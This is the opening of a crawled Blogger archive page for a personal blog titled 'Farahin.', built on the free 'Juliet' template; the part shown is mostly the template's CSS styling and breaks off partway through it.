

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disismybelog.blogspot.com/2010/
body_size: 53275
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://disismybelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://disismybelog.blogspot.com/2010/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Farahin. - Atom" href="https://disismybelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Farahin. - RSS" href="https://disismybelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Farahin. - Atom" href="https://www.blogger.com/feeds/3124159496703619504/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://disismybelog.blogspot.com/2010/' property='og:url'/>
<meta content='Farahin.' property='og:title'/>
<meta content='I am a happy pills for myself.' property='og:description'/>
<title>
2010 - Farahin.
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Farahin.' property='og:site_name'/>
<meta content='https://disismybelog.blogspot.com/' name='twitter:domain'/>
<meta content='2010' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_tyG8ncJ-Ox2LhNfhN_mbX5WYex_wrzSzimWHBPEkuwzQuCxHxsJbjA8A_AFSYEXKpkxmsOhjaP-qMLIKrR6FSd4oQV_AI-Lby7EO6OxELWNbtmqL_Lmea5T-egj771F4rYzOYi3eSlY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsczwFSzJvAqzhWjkD4oyQy4pCbC8X7VoiM7Y5o4a_oYZx20j6H91VZbZ8UgFSVxBj2nprYzvNsCAUwX1HJjzqU6Dq_tmBrEXHltY7mS0MNQTDvGtc8ouYzQskzGXi79g-qRMH_-df9bs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH783BxRqBrrNYb2FU-Lo8STwKOyTctQeAgxdrVriPDlx5WaGyI2w1w4XQwRWAHlfLiTB7E7fIl2suvnsr2dXqYOPoZsmAaUFniuHjK237in9KdCRpBVSY1LPiIXgjILIfR-EnLIGojb9G/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIMxScb0qUZj4KCqdl5GLDMjbbd20CqXEsfTV4Kq1g0ggVeyIhJZzgs1FuNyjAAvgyWyP7GZ2rFSA88z3V0ZoZkpjnK4AGekjjMmPTv-ZccZ_377jD5kcJ4xDOKMotoBd0q4mUgHEMIU/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngpoRg_toE1-U1cwwUSdlOXR10PuQJp4Qs2c6QpgNym8twkykFPUO3vpytDQOwaMAncw0reyl88fQpx0xCW5GEBuo45lqlVdjQJwTNxvZJJVsnot4AiHyq7hOiZ6Vvl2_tyl_gOTSnxWs/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
